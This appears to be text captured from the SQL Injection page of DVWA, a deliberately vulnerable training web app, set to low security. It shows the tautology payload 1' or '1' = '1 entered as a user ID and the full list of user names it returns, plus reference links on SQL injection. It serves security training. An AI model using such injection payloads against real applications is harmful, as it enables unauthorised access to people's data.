 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1' = '1
First name: admin
Surname: admin
ID: 1' or '1' = '1
First name: Gordon
Surname: Brown
ID: 1' or '1' = '1
First name: Hack
Surname: Me
ID: 1' or '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' or '1' = '1
First name: Bob
Surname: Smith
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
PHPIDS: disabled
SQLi DB: mysql
View Source View Help